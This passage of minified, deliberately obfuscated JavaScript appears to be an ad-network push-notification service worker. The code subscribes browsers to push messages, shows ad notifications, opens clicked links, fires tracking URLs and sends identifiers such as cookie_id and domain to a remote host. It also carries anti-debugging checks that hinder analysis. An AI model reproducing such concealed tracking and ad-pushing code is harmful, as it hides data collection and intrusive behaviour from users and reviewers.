j)[R3](o3)[S7](-a);}return [a(N3) + a(N3),a(N3),k8 + a(i),(N3 * Math[G3]() | X3)[R3](o3) + a(i),Date[N8]()[R3](o3)[S7](-w3) + a(s)][V8](u8);}l=JSON[A7](l);(p=l[j],P=l[o],Q=l[s],R=l[i],w=l[N3],J=l[k3],X=!o);function H(a,b,c,d){var J2="c";J2+="o";J2+="rs";var f2="r";f2+="a";f2+="c";N3GG.c05();f2+="e";var z2="in";z2+="clud";z2+="e";var P2="ti";P2+="m";P2+="eout";var g2="crede";g2+="nt";g2+="i";g2+="als";var a2="withCreden";a2+="tials";var j8,K8,X8,d8,o8,w8,e;j8=a2;K8=g2;X8=P2;d8=z2;o8=f2;w8=J2;if(z7 != typeof XMLHttpRequest){e=new XMLHttpRequest();d && (e[f7](J7,(function(b){N3GG.X05();b(a,this[h7],this[I7],!o);})[g7](e,d),e),e[f7](k7,(function(b){b(a,n3,j,!j);})[g7](e,d),e),c && (e[X8]=c,e[f7](X8,(function(b){N3GG.X05();b(a,X8,j,!j);})[g7](e,d),e)));b && (e[j8]=!j);e[u7](L7,a,!j);e[e7]();}else (e={mode:w8},b && (e[K8]=d8),Promise[o8]([self[r7](a,e),new Promise(function(a,b){c && setTimeout(function(){b(Error(X8));},c);})])[U3](function(b){N3GG.X05();d && b[Q7]()[U3](function(c){N3GG.c05();d(a,c,b[I7],!o);})[R7](function(c){N3GG.c05();d(a,n3,b[I7],!o);});})[R7](function(b){N3GG.c05();d && d(a,b[s8],j,!j);}));}function aa(a,b){N3GG.c05();Z(function(c){N3GG.c05();var f;c=c || [];for(var d=[],e=j;e < c[H3];++e){f=c[e];f[j] != a && d[x3](f);}K(d,b);});}function K(a,b){var c;a=a || u;N3GG.c05();c=F(encodeURIComponent(JSON[C8](a)),k3);D(c,b,E8,!j);}function U(a,b,c){var I2="ke";I2+="y";I2+="s";var O8,d,e;O8=I2;try{(d=j,e=Object[O8](c)[H3]);if(j == e)a();else for(var f in c){H(c[f],!j,Z8,(function(c,f,k,q,n){var h2="s";h2+="yn";h2+="c";var q8;N3GG.c05();q8=h2;h(q8,n?t7:B8,{response_code:q,response_text:encodeURIComponent(k),dmp_url:f,dmp_name:c},b,function(){++d;N3GG.X05();d == e && a();});})[g7](W7,f));}}catch(g){a();}}function ka(a){var L2="g";L2+="etSubscription";N3GG.c05();var m8;m8=L2;self[p7][T8][m8]()[U3](function(b){var e2="unsubsc";e2+="ribe";var v8;v8=e2;b?b[v8]()[U3](function(b){N3GG.X05();a(b);})[R7](function(b){h(i8,t7,{error:G(b)},W7,function(){N3GG.X05();a(!o);});}):a(!j);})[R7](function(b){N3GG.X05();h(i8,t7,{error:G(b)},W7,function(){a(!o);});});}function T(a,b){N3GG.X05();var c,d;try{(c=parseFloat(a),d=parseFloat(b));return c < d;}catch(e){return !o;}}V3 < l[H3] && (X=l[V3]);function ja(a){B(function(b){var r2="co";r2+="okie_id";var F8;F8=r2;b?a(b[F8] || n3):a(n3);});}function v(){var Q2="6";Q2+="3";var O3,a;N3GG.c05();O3=Q2 & 2147483647;if(r >= z)throw Error(a8);a=A[r] & g3;r++;if(B3 == (a & T3))return a & O3;throw Error(g8);}E=!o;u3 < l[H3] && (E=l[u3]);(S=self[P8][z8] + f8 + J,u=[],ia=J8[I8](h8));function ma(a){var e8,b,c;N3GG.c05();e8="|";if(!a[H3])return n3;a[L8](function(a,b){return a[o] - b[o];});(b=a[a[H3] - o],b=b[o],c=b[R3]());o < a[H3] && (b=a[a[H3] - s],b=b[o],c+=e8 + b[R3]());return c;}function y(a,b,c,d,e,f,g){var n2="t";n2+="a";n2+="g";var S2="showNoti";S2+="f";S2+="ication";var R2="{";N3GG.X05();R2+="}";var r8,n8,R8,m,k,q,n,ba,x;r8=R2;n8=S2;R8=n2;(m=d[j],k=JSON[A7](d[o] || r8),q=d[s],n=d[i] || [],ba=d[N3] || n3,x=d[u3] || ({}));k[Q8]={push_id:a,analytics_domain:c,href:m,creative_id:ba,click_tracking_urls:d[k3] || [],actions_data:d[V3] || ({})};e && (d=e[j],k[R8]=f,k[Q8][S8]=d);self[p7][n8](q,k)[U3](function(){var d,f;(d=M7,f=!o);e && ((f=e[k3])?d=H8:e[k3]=!j,Y(e));h(d,B8,{push_id:a},c,function(){t(b,function(){try{if(f)g();else if(j == n[H3])U(g,c,x);else for(var b=j,d=j;d < n[H3];++d){H(n[d],!o,Z8,function(d,e,f,m){N3GG.c05();var H2="tr";H2+="acki";H2+="ng";var y8;y8=H2;h(y8,m?t7:B8,{push_id:a,creative_id:ba,response_code:f,response_text:encodeURIComponent(e),tracking_url:d},c,function(){++b;b == n[H3] && U(g,c,x);});});}}catch(e){g();}});});})[R7](function(){h(M7,t7,{push_id:a},c,function(){t(b,g);});});}self[f7](c8,function(a){var y2="skipWaiti";y2+="ng";var Y8;Y8=y2;self[Y8]();a[W8](new Promise(function(b,a){B(function(a){var Y2="sw";Y2+="_v";Y2+="er";var c2="h";c2+="i";c2+="t";var x8,p8,c;x8=c2;p8=Y2;if(a){c=a[p8];c?T(c,p)?(a[p8]=p,h(x7,B8,{},W7,function(){D(a,b);})):h(x8,B8,{},W7,b):(a[p8]=p,h(c8,B8,{},W7,function(){D(a,b);}));}else (E && !w && (w=ea()),h(c8,B8,{},W7,function(){E?la(b):b();}));});}));});function ha(a,b,c){var p2="po";p2+="s";p2+="t";var W2="PO";W2+="S";W2+="T";var D8,l8,d;D8=W2;l8=p2;if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();c && (d[f7](J7,(function(a){m3 == this[I7] && this[h7]?a(this[h7],!j):a(n3,!o);})[g7](d,c),d),d[f7](k7,(function(a){N3GG.X05();a(n3,!o);})[g7](d,c),d));d[u7](D8,a,!j);d[e7](b);}else self[r7](a,{method:l8,body:b})[U3](function(a){N3GG.X05();c && c(a,!j);})[R7](function(a){N3GG.c05();c && c(n3,!o);});}function la(a){try{ka(function(b){var D2="/";D2+="v";D2+="a";D2+="p";var x2="&debug";x2+="=1";var A8,G8;A8=x2;G8=D2;N3GG.c05();b?(b=S + G8,X && (b+=A8),V(b,k3,function(b){b?(b=JSON[A7](decodeURIComponent(C(b,k3)))[j])?W(i8,b,{tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J,vapkey:b,sw_ver:p},a):a():a();})):a();});}catch(b){a();}}self[f7](U8,function(a){a[W8](new Promise(function(b,a){N3GG.X05();h(U8,B8,{},W7,b);})[U3](function(){var G2="cl";G2+="ie";G2+="nt";G2+="s";var l2="cl";l2+="ai";l2+="m";var M8,b8;M8=l2;b8=G2;return self[b8][M8]();}));});function Z(a){B(function(b){b && (b=JSON[A7](decodeURIComponent(C(b,k3))));N3GG.c05();a(b);},E8,!j);}self[f7](t8,function(a){N3GG.c05();a[W8](new Promise(function(b,a){N3GG.X05();B(function(a){var U2="resubsc";U2+="ribe";var A2="vap";A2+="ke";A2+="y";var N1,k1,c;N1=A2;k1=U2;if(a){c=a[N1];c?W(k1,c,a,b):b();}else b();});}));});function ca(a,b,c,d,e,f){N3GG.X05();I(c,function(g,m,k,q){if(!g && j == m && (h(D7 + (e + o)[R3](),q - k,{},d),N3 > e)){ca(a,b,c,d,++e,f);return;}N3GG.X05();h(l7,m,{type:G7,push_id:a},d,function(){var b;try{if(g && v3 != m){b=W7;try{b=JSON[A7](M(g));}catch(c){b=W7;}b && j != b[H3]?U7 == typeof b[j]?f([b]):h(b7,b[H3],{push_id:a},d,function(){f(b);}):h(H8,t7,{push_id:a},d,function(){N3GG.X05();f([]);});}else f([]);}catch(c){h(H8,t7,{push_id:a},d,function(){f([]);});}});});}function D(a,b,c,d){try{(c=c || V1,a?(d || (a=F(JSON[C8](a),k3)),O[H7](c,a)[U3](function(){b && b();})[R7](function(a){b && b();})):b && b());}catch(e){b && b();}}function fa(){var o0="1";o0+="8";var d0="1";d0+="2";var K0="Invalid UTF-8 ";K0+="detected";var w0="2";w0+="048";var j0="2";j0+="2";j0+="4";var X0="111";X0+="41";X0+="11";var u0="2";u0+="4";u0+="8";var V0="5";V0+="73";V0+="43";var k0="3";k0+="1";var N0="Lone su";N0+="rro";N0+="gate";N0+=" U+";var t2="2";t2+="4";t2+="0";var M2="toUpperCa";M2+="se";var b2=" ";b2+="is not a scalar va";b2+="lue";var j1,X1,F3,u1,C3,h3,a3,Q3,i3,z3,w1,K3,s3,a,b,c,d;j1=b2;X1=M2;F3=t2 ^ 0;u1=N0;C3=+k0;h3=+V0;a3=u0 * 1;Q3=+X0;i3=+j0;z3=w0 & 2147483647;w1=K0;K3=d0 - 0;s3=o0 ^ 0;if(r > z)throw Error(a8);if(r == z)return !o;a=A[r] & g3;r++;if(j == (a & B3))return a;if(T3 == (a & i3)){b=v();a=(a & C3) << V3 | b;if(B3 <= a)return a;throw Error(g8);}if(i3 == (a & F3)){b=v();c=v();a=(a & d3) << K3 | b << V3 | c;if(z3 <= a){if(f3 <= a && h3 >= a)throw Error(u1 + a[R3](o3)[X1]() + j1);return a;}throw Error(g8);}if(F3 == (a & a3) && (b=v(),c=v(),d=v(),a=(a & u3) << s3 | b << K3 | c << V3 | d,r3 <= a && Q3 >= a))return a;throw Error(w1);}function pa(a,b,c,d,e){var f,g;try{f=W7;try{f=JSON[A7](M(e));}catch(m){f=W7;}if(f && j != f[H3]){if(U7 == typeof f[j])y(b,c,d,f,W7,n3,a);else {g=function(b,d,c,e){var h,l;(h=W7,l=g[g7](W7,b,d,c,e + o));e + o == f[H3] && (l=a,h=d);d=f[e];try{y(b,h,c,d,W7,n3,l);}catch(p){l();}};g(b,c,d,j);}}else h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}catch(m){h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}}self[f7](K1,function(a){N3GG.c05();var b,c,d,e,f;try{(b=a[d1],c=b[Q8][o1] || n3,d=b[Q8][s1] || n3,e=b[Q8][C1] || n3,f=b[Q8][S8] || n3);a[W8](new Promise(function(a,b){h(E1,d,{push_id:c},e,function(){N3GG.c05();f?aa(f,a):a();});}));}catch(g){}});function ga(a){var s0="repe";s0+="a";s0+="t";var q1,O1,B1,Z1,b;q1="+";O1="=";B1="/";Z1=s0;b=O1[Z1]((N3 - a[H3] % N3) % N3);a=(a + b)[S3](/\-/g,q1)[S3](/_/g,B1);a=atob(a);for(var b=new Uint8Array(a[H3]),c=j;c < a[H3];++c){b[c]=a[p3](c);}return b;}self[f7](T1,function(a){var T0="a";T0+="ct";T0+="ion";var B0="acti";B0+="ons";B0+="_dat";B0+="a";var q0="cli";q0+="c";q0+="k";var Z0="hre";Z0+="f";var O0="cli";O0+="ck_";O0+="ac";O0+="tion";var E0="c";E0+="losec";E0+="lo";E0+="se";var C0="click_t";C0+="racking_";C0+="urls";var v1,P1,g1,m1,F1,i1,a1,z1,b,c,d,e,f,g,m,k,l,n,p,x;v1=C0;P1=E0;N3GG.X05();g1=O0;m1=Z0;F1=q0;i1=B0;a1=T0;z1="x";try{(b=a[d1],c=b[Q8][m1] || n3,d=b[Q8][o1] || n3,e=b[Q8][s1] || n3,f=b[Q8][v1] || [],g=b[Q8][i1] || ({}),m=b[Q8][C1] || n3,k=b[Q8][S8] || n3);b[E1]();(l=F1,n=e,p=a[a1]);if(p && z7 != typeof g[p]){(x=g[p],l=g1,n=c);-o != x[c3](P1) && (n=E1);z1 != x && (c=x);}a[W8](new Promise(function(a,b){var g;g=function(){k?aa(k,a):a();};h(l,n,{push_id:d},m,function(){var m0="ope";m0+="nWindow";var f1;f1=m0;E1 == n?g():clients[f1](c)[U3](function(){N3GG.X05();try{if(j == f[H3] || g1 == l)g();else for(var a=j,b=j;b < f[H3];++b){H(f[b],!o,Z8,function(b,c,k,n){var v0="click";v0+="_trackin";v0+="g";var J1;J1=v0;N3GG.c05();h(J1,n?t7:B8,{push_id:d,creative_id:e,response_code:k,response_text:encodeURIComponent(c),tracking_url:b},m,function(){++a;a == f[H3] && g();});});}}catch(c){g();}})[R7](function(a){var F0="c";F0+="li";F0+="ck";N3GG.c05();F0+="_error";var i0=" ";i0+="-";i0+=" ";var h1,I1;h1=i0;I1=F0;h(I1,c + h1 + a[s8],{},m,g);});});}));}catch(r){}});self[f7](x3,function(a){var P0="R";P0+="R";var g0="j";g0+="s";g0+="o";g0+="n";var a0="js_v";a0+="er";a0+="sion";var r1,L1,H1,b,c,d,e,f,g,m,k,l;r1=a0;L1=g0;H1=P0;N3GG.c05();try{b=n3;try{b=a[Q8][L1]();}catch(n){return;}(c=b[e1],d=b[o1] || n3,e=b[r1] || p,f=b[Q1] || j,g=b[R1] || !o,m=b[S1] || W7,k=n3,l=n3);G7 == c?k=b[n1]:H1 == c && (l=b[Q8]);a[W8](new Promise(function(a,b){N3GG.X05();h(x3,B8,{type:c,push_id:d},m,function(){N3GG.X05();var z0="UPD";z0+="A";z0+="T";z0+="E";var y1,b;y1=z0;if(y1 == c)self[p7][x7]()[U3](a)[R7](a);else if(G7 == c && n3 != k){b=k;f?(u=[],da(a,d,e,b,m,f,g)):N(a,d,e,b,m,j);}else H1 == c && n3 != l?pa(a,d,e,m,l):a();});}));}catch(n){}});function h(a,b,c,d,e,f){var J0="1";J0+="0";J0+="0";var f0="in";f0+="clu";f0+="de";f0+="s";var c1,q3,g;c1=f0;q3=+J0;if(ia[c1](a) && q3 > Math[l3](q3 * Math[G3]()) + o)e && e();else {g=function(){var I0="sw_rep";I0+="ort";var Y1,g,k;Y1=I0;g={event:a,timestamp:new Date()[P7](),event_data:c || ({}),status:b,tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J};f?g[Y1]=!j:g[W1]=p;k=S;N3GG.c05();d && (k=self[P8][z8] + f8 + d);ha(k,encodeURIComponent(F(JSON[C8](g),k3)),e);};E && !w?ja(function(a){w=a;g();}):g();}}self[f7](s8,function(a){var r0="eve";r0+="nt";var e0="event_dat";e0+="a";var L0="s";L0+="how_";L0+="notif";var h0="anal";h0+="ytics";var x1,p1,l1,D1,b,c,d,e,f;x1=h0;p1=L0;l1=e0;D1=r0;b=a[Q8];if(p1 == b[e1])qa(a);else if(x1 == b[e1]){(c=b[D1],d=b[I7],e=b[l1],f=b[i7] || j);G1 == c && B8 == d && (e[A1]=JSON[A7](e[A1]));try{a[W8](new Promise(function(a,b){var l;l=j;k();function k(){h(c,d,e,W7,function(b,c){j == c && l < f?(++l,k()):a();},!j);}}));}catch(g){}}});function Y(a){for(var b=a[j],c=j;c < u[H3];++c){if(u[c][j] == b)return;}N3GG.c05();b=new Date()[P7]();a[i]=b;u[x3](a);}function B(a,b,c){N3GG.c05();try{O[s7](b || V1)[U3](function(b){N3GG.c05();try{(!c && b && (b=JSON[A7](C(b,k3))),a && a(b));}catch(e){a && a(W7);}})[R7](function(b){N3GG.X05();a && a(W7);});}catch(d){a && a(W7);}}function W(a,b,c,d){var e;e=n3;N3GG.c05();try{e=ga(b);}catch(f){var Q0="v";Q0+="apid";var U1;U1=Q0;h(a,U1,{},W7,d);return;}self[p7][T8][G1]({userVisibleOnly:!j,applicationServerKey:e})[U3](function(e){c[A1]=e;h(a,B8,{vapkey:b,subscription:e},W7,function(){D(c,d);});})[R7](function(b){h(a,t7,{error:G(b)},W7,d);});}function qa(a){N3GG.X05();var b,c,d,e,f,g,m,k;try{(b=a[Q8],c=p,d=b[o1] || n3,e=b[Q1] || j,f=b[R1] || !o,g=b[S1] || W7,m=b[n1],k=new URL(m));k[n7][H7](W1,p);m=k[R3]();a[W8](new Promise(function(b,a){var R0="push_";R0+="ipm";var b1;b1=R0;h(b1,B8,{type:G7,push_id:d},g,function(){var a;N3GG.c05();a=m;e?(u=[],da(b,d,c,a,g,e,f)):N(b,d,c,a,g,j);});}));}catch(q){}}self[f7](r7,function(a){});function na(a,b){var S0="unsh";S0+="ift";var M1;M1=S0;a[L8](function(a,b){N3GG.c05();return a[o] - b[o];});for(var c=[],d=a[H3] - o;j <= d && c[H3] < b;--d){c[M1](a[d]);}N3GG.c05();for(var e=j;e <= d;++e){Y(a[e]);}return c;}function G(a){var H0="sta";H0+="ck";var n0=" | ";N3GG.X05();n0+="stac";n0+="k: ";var N4,t1,b;N4=n0;t1=H0;b=n3;a[s8] && (b+=a[s8]);a[t1] && (b+=N4 + a[t1]);return b;}function oa(a,b){a?K(W7,function(){N3GG.X05();b([]);}):Z(function(a){var y0="6";y0+="E";y0+="4";var k4,f,g,m;k4=y0 & 2147483647;a=a || [];for(var d=[],e=j;e < a[H3];++e){(f=a[e],g=k4 * f[s],m=f[i]);new Date()[P7]() - m < g && d[x3](f);}b(d);});}})(r);});P3ss(typeof window===typeof{}?window:typeof global===typeof{}?global:this);function P3ss(){function e3(){var B4=2;for(;B4!==5;){switch(B4){case 1:return W4[0][0].RegExp;break;case 2:var W4=[arguments];B4=1;break;}}}function b3(){var z4=2;for(;z4!==5;){switch(z4){case 2:var k4=[arguments];return k4[0][0];break;}}}function Z3(){var p4=2;for(;p4!==5;){switch(p4){case 2:var V4=[arguments];return V4[0][0].Array;break;}}}var t4=2;for(;t4!==86;){switch(t4){case 2:var h4=[arguments];h4[9]="";h4[9]="V3";h4[2]="";t4=3;break;case 22:h4[34]="f3";h4[93]="t";h4[91]="Y3";h4[99]="";t4=33;break;case 70:x3(q3,"window",h4[36],h4[21]);x3(b3,"global",h4[36],h4[47]);x3(e3,"global",h4[19],h4[27]);x3(e3,"test",h4[19],h4[83]);t4=66;break;case 29:h4[84]="b";h4[36]=0;h4[32]=h4[84];t4=43;break;case 73:h4[21]+=h4[6];h4[21]+=h4[79];t4=71;break;case 62:h4[10]+=h4[63];h4[10]+=h4[80];h4[83]=h4[2];t4=59;break;case 19:h4[4]="dual";h4[1]="";h4[30]="A";h4[1]="resi";h4[7]="";h4[7]="";t4=26;break;case 50:h4[94]+=h4[1];h4[94]+=h4[4];h4[29]=h4[30];t4=47;break;case 40:h4[76]+=h4[79];h4[76]+=h4[79];h4[59]=h4[8];t4=37;break;case 59:h4[83]+=h4[79];h4[83]+=h4[79];h4[27]=h4[95];t4=56;break;case 66:x3(q3,h4[10],h4[36],h4[67]);x3(Z3,"push",h4[19],h4[29]);x3(q3,h4[94],h4[36],h4[66]);x3(q3,h4[59],h4[36],h4[76]);x3(M3,"apply",h4[19],h4[32]);t4=86;break;case 56:h4[27]+=h4[6];h4[27]+=h4[79];h4[47]=h4[9];t4=76;break;case 33:h4[99]="3";h4[79]="s";h4[19]=1;h4[54]="ss";t4=29;break;case 47:h4[29]+=h4[99];h4[29]+=h4[54];h4[67]=h4[5];t4=65;break;case 65:h4[67]+=h4[6];h4[67]+=h4[79];h4[10]=h4[3];t4=62;break;case 13:h4[6]="3s";h4[5]="";h4[5]="U";h4[80]="e";h4[4]="";t4=19;break;case 37:h4[59]+=h4[7];h4[59]+=h4[93];h4[66]=h4[91];t4=53;break;case 76:h4[47]+=h4[79];h4[47]+=h4[79];h4[21]=h4[93];t4=73;break;case 3:h4[2]="m3";h4[63]="_optimiz";h4[95]="V";h4[3]="";h4[3]="_";h4[6]="";t4=13;break;case 26:h4[7]="trac";h4[56]="__";h4[8]="";h4[8]="__abs";t4=22;break;case 71:var x3=function(){var T4=2;for(;T4!==5;){switch(T4){case 2:var E4=[arguments];U3(h4[0][0],E4[0][0],E4[0][1],E4[0][2],E4[0][3]);T4=5;break;}}};t4=70;break;case 43:h4[32]+=h4[99];h4[32]+=h4[54];h4[76]=h4[34];t4=40;break;case 53:h4[66]+=h4[79];h4[66]+=h4[79];h4[94]=h4[56];t4=50;break;}}function M3(){var A4=2;for(;A4!==5;){switch(A4){case 2:var u4=[arguments];return u4[0][0].Function;break;}}}function q3(){var O4=2;for(;O4!==5;){switch(O4){case 2:var f4=[arguments];return f4[0][0];break;}}}function U3(){var R4=2;for(;R4!==5;){switch(R4){case 2:var P4=[arguments];try{var C4=2;for(;C4!==9;){switch(C4){case 2:P4[8]={};P4[4]=(1,P4[0][1])(P4[0][0]);P4[3]=[P4[4],P4[4].prototype][P4[0][3]];C4=4;break;case 4:P4[8].value=P4[3][P4[0][2]];try{P4[0][0].Object.defineProperty(P4[3],P4[0][4],P4[8]);}catch(A3){P4[3][P4[0][4]]=P4[8].value;}C4=9;break;}}}catch(p3){}R4=5;break;}}}}y133.s1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.v1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.r1=function(){var a4=2;for(;a4!==3;){switch(a4){case 2:var m4=[arguments];m4[2]={};m4[2].Q3=function(){var x1=2;for(;x1!==143;){switch(x1){case 43:I4[83].L=function(){var J2=function(){return unescape('%3D');};var g2=/\u003d/.m3ss(J2+[]);return g2;};I4[61]=I4[83];I4[43]={};I4[43].S=['o1'];x1=39;break;case 109:I4[30].A3ss(I4[46]);I4[30].A3ss(I4[68]);I4[30].A3ss(I4[48]);I4[30].A3ss(I4[52]);I4[30].A3ss(I4[90]);I4[30].A3ss(I4[47]);x1=134;break;case 125:x1=I4[48]<I4[30].length?124:147;break;case 9:I4[30]=[];I4[8]={};I4[8].S=['A','o1'];I4[8].L=function(){var w2=function(){return 1024*1024;};var O2=/[5-8]/.m3ss(w2+[]);return O2;};x1=14;break;case 57:I4[13]={};I4[13].S=['A'];I4[13].L=function(){var Y9=function(){return"01".substr(1);};var f9=!/\u0030/.m3ss(Y9+[]);return f9;};I4[90]=I4[13];I4[78]={};I4[78].S=['p1'];x1=74;break;case 92:I4[30].A3ss(I4[17]);I4[30].A3ss(I4[59]);I4[30].A3ss(I4[31]);I4[30].A3ss(I4[34]);x1=117;break;case 149:I4[38]++;x1=121;break;case 146:x1=3?146:145;break;case 134:I4[30].A3ss(I4[56]);I4[82]=[];I4[67]='B';I4[25]='E';x1=130;break;case 25:I4[3]={};I4[3].S=['A'];I4[3].L=function(){var I2=function(){if(typeof[]!=='object')var u2=/aa/;};var q2=!/\x61\u0061/.m3ss(I2+[]);return q2;};I4[46]=I4[3];x1=21;break;case 83:I4[87].L=function(){var w9=function(){return'x'.toUpperCase();};var O9=/\u0058/.m3ss(w9+[]);return O9;};I4[17]=I4[87];I4[91]={};I4[91].S=['p1'];x1=79;break;case 33:I4[73]=I4[1];I4[7]={};I4[7].S=['A'];I4[7].L=function(){var d2=function(j2,l2){return j2+l2;};var Q2=function(){return d2(2,2);};var E2=!/\x2c/.m3ss(Q2+[]);return E2;};I4[68]=I4[7];I4[83]={};I4[83].S=['K'];x1=43;break;case 124:I4[84]=I4[30][I4[48]];try{I4[22]=I4[84][I4[15]]()?I4[67]:I4[25];}catch(I9){I4[22]=I4[25];}x1=122;break;case 3:return true;break;case 121:x1=I4[38]<I4[84][I4[86]].length?120:148;break;case 113:I4[30].A3ss(I4[73]);I4[30].A3ss(I4[60]);I4[30].A3ss(I4[92]);I4[30].A3ss(I4[79]);x1=109;break;case 18:I4[9].L=function(){var P2=function(){return parseInt("0xff");};var x2=!/\u0078/.m3ss(P2+[]);return x2;};I4[42]=I4[9];x1=16;break;case 120:I4[85]={};I4[85][I4[65]]=I4[84][I4[86]][I4[38]];I4[85][I4[35]]=I4[22];I4[82].A3ss(I4[85]);x1=149;break;case 147:x1=function(){var c1=2;for(;c1!==22;){switch(c1){case 24:j4[1]++;c1=16;break;case 2:var j4=[arguments];c1=1;break;case 18:j4[5]=false;c1=17;break;case 16:c1=j4[1]<j4[7].length?15:23;break;case 19:j4[1]++;c1=7;break;case 17:j4[1]=0;c1=16;break;case 11:j4[9][j4[3][I4[65]]].t+=true;c1=10;break;case 7:c1=j4[1]<j4[0][0].length?6:18;break;case 12:j4[7].A3ss(j4[3][I4[65]]);c1=11;break;case 23:return j4[5];break;case 20:j4[9][j4[3][I4[65]]].h+=true;c1=19;break;case 10:c1=j4[3][I4[35]]===I4[67]?20:19;break;case 15:j4[6]=j4[7][j4[1]];j4[8]=j4[9][j4[6]].h/j4[9][j4[6]].t;c1=26;break;case 14:c1=typeof j4[9][j4[3][I4[65]]]==='undefined'?13:11;break;case 1:c1=j4[0][0].length===0?5:4;break;case 25:j4[5]=true;c1=24;break;case 6:j4[3]=j4[0][0][j4[1]];c1=14;break;case 13:j4[9][j4[3][I4[65]]]=function(){var e1=2;for(;e1!==9;){switch(e1){case 2:var o4=[arguments];o4[7]={};o4[7].h=0;o4[7].t=0;e1=3;break;case 3:return o4[7];break;}}}.b3ss(this,arguments);c1=12;break;case 26:c1=j4[8]>=0.5?25:24;break;case 8:j4[1]=0;c1=7;break;case 4:j4[9]={};j4[7]=[];j4[1]=0;c1=8;break;case 5:return;break;}}}(I4[82])?146:145;break;case 102:I4[95].L=function(){var H9=function(){debugger;};var P9=!/\x64\x65\u0062\u0075\x67\u0067\u0065\u0072/.m3ss(H9+[]);return P9;};I4[47]=I4[95];I4[23]={};x1=99;break;case 2:var I4=[arguments];I4[4]='U';I4[6]=typeof t3ss===typeof{}?t3ss:typeof V3ss===typeof{}?V3ss:this;x1=4;break;case 126:I4[48]=0;x1=125;break;case 148:I4[48]++;x1=125;break;case 74:I4[78].L=function(){var b9=false;var S9=[];try{for(var p9 in console)S9.A3ss(p9);b9=S9.length===0;}catch(T9){}var Z9=b9;return Z9;};I4[92]=I4[78];I4[57]={};x1=71;break;case 21:I4[1]={};I4[1].S=['K'];I4[1].L=function(){var N2=function(){return'xy'.substring(0,1);};var e2=!/\x79/.m3ss(N2+[]);return e2;};x1=33;break;case 71:I4[57].S=['p1'];I4[57].L=function(){var y9=typeof Y3ss==='function';return y9;};I4[45]=I4[57];I4[75]={};x1=67;break;case 63:I4[29].L=function(){var M9=function(){return new RegExp('/ /');};var t9=(typeof M9,!/\u006e\x65\u0077/.m3ss(M9+[]));return t9;};I4[60]=I4[29];I4[39]={};I4[39].S=['p1'];I4[39].L=function(){function m9(U9,A9){return U9+A9;};var V9=/\u006f\x6e[\u2029\v\u180e\u2000-\u200a\u2028\u3000\u00a0\u1680\f\u202f\ufeff\t\r\n\u205f ]{0,}\x28/.m3ss(m9+[]);return V9;};I4[19]=I4[39];x1=57;break;case 95:I4[30].A3ss(I4[12]);I4[30].A3ss(I4[61]);I4[30].A3ss(I4[77]);x1=92;break;case 27:I4[5].L=function(){var s2=typeof U3ss==='function';return s2;};I4[31]=I4[5];x1=25;break;case 12:I4[2].S=['A'];I4[2].L=function(){var a2=function(){return[0,1,2].join('@');};var H2=/\x40[0-12-9]/.m3ss(a2+[]);return H2;};I4[12]=I4[2];I4[9]={};I4[9].S=['A'];x1=18;break;case 45:I4[56]=I4[94];I4[29]={};I4[29].S=['A'];x1=63;break;case 130:I4[86]='S';I4[35]='G';I4[15]='L';I4[65]='Y';x1=126;break;case 145:I4[6][I4[4]]=true;return 2;break;case 79:I4[91].L=function(){var a9=typeof f3ss==='function';return a9;};I4[34]=I4[91];I4[95]={};I4[95].S=['o1'];x1=102;break;case 88:I4[89].S=['K'];I4[89].L=function(){var R9=function(){return'x'.toLocaleUpperCase();};var C9=/\x58/.m3ss(R9+[]);return C9;};I4[53]=I4[89];I4[87]={};I4[87].S=['K'];x1=83;break;case 117:I4[30].A3ss(I4[42]);I4[30].A3ss(I4[45]);I4[30].A3ss(I4[19]);I4[30].A3ss(I4[53]);x1=113;break;case 14:I4[59]=I4[8];I4[2]={};x1=12;break;case 4:x1=I4[6][I4[4]]?3:9;break;case 122:I4[38]=0;x1=121;break;case 16:I4[5]={};I4[5].S=['p1'];x1=27;break;case 51:I4[98].S=['o1'];I4[98].L=function(){var c2=function(X2,i2,v2){return!!X2?i2:v2;};var h2=!/\u0021/.m3ss(c2+[]);return h2;};I4[79]=I4[98];I4[94]={};I4[94].S=['K'];I4[94].L=function(){var o2=function(){return'a'.anchor('b');};var K9=/(\x3c|\u003e)/.m3ss(o2+[]);return K9;};x1=45;break;case 67:I4[75].S=['o1'];I4[75].L=function(){var r9=function(){'use stirct';return 1;};var F9=!/\x73\x74\u0069\x72\x63\x74/.m3ss(r9+[]);return F9;};I4[66]=I4[75];I4[89]={};x1=88;break;case 39:I4[43].L=function(){var B2=function(W2,k2,L2,n2){return!W2&&!k2&&!L2&&!n2;};var z2=/\u007c\x7c/.m3ss(B2+[]);return z2;};I4[52]=I4[43];I4[99]={};I4[99].S=['K'];I4[99].L=function(){var D2=function(){return decodeURIComponent('%25');};var G2=!/\u0032\u0035/.m3ss(D2+[]);return G2;};I4[48]=I4[99];I4[98]={};x1=51;break;case 99:I4[23].S=['o1'];I4[23].L=function(){var x9=function(){if(false){console.log(1);}};var s9=!/\u0031/.m3ss(x9+[]);return s9;};I4[77]=I4[23];I4[30].A3ss(I4[66]);x1=95;break;}}};return m4[2];break;}}}();function y133(){}y133.I1="v1";y133[y133.I1]();(function(n,g){var W7="s";W7+="1";var P7="p";P7+="rotocol";var k7="loc";k7+="at";k7+="ion";var f7="s";f7+="tringify";var V7="in";V7+="d";V7+="e";V7+="xOf";var u7="%";u7+="2";u7+="E";var E7="r";E7+="ep";E7+="lac";E7+="e";var h7="l";h7+="e";h7+="ngt";h7+="h";var n7="/";n7+="/";var L7="ch";L7+="a";L7+="r";L7+="CodeAt";var w7="%";w7+="2";w7+="F";var i7="p";i7+="a";i7+="rse";var G7="s";G7+="ubst";G7+="rin";G7+="g";var J7="fromCh";J7+="a";J7+="rCode";var 